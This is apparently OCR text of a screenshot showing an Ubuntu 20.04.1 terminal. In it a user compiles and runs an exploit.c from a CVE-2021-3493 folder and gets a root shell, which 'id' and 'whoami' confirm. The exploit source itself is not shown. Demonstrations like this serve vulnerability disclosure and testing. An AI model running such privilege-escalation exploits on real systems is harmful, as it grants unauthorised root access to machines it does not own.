 Ubuntu 64-bit 20.04.1 To release your mouse press: Control-⌘
Activities Terminal May 27 06:02
loki@loki-ubuntu: ~/Desktop/CVE-2021-3493
loki@loki-ubuntu:~/Desktop/CVE-2021-3493$ ls
exploit.c ovlcap README.md
loki@loki-ubuntu:~/Desktop/CVE-2021-3493$ gcc exploit.c -o exploit
loki@loki-ubuntu:~/Desktop/CVE-2021-3493$ chmod +x exploit
loki@loki-ubuntu:~/Desktop/CVE-2021-3493$ ./exploit
bash-5.0# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),120(lpadmin),131(lxd),132(sambashare),1000(loki)
bash-5.0# whoami
root
bash-5.0#